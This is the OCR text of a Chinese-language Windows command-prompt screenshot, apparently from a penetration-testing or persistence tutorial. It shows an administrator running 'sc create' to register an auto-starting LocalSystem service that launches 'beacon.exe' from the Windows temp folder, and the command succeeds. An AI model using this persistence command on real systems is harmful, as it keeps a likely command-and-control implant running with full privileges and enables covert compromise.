 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator.PC>sc create "ServiceTest" binpath= "cmd.exe /k C:\window
s\temp\beacon.exe" depend= Tcpip obj= Localsystem start= auto
[SC] CreateService 成功
C:\Users\Administrator.PC>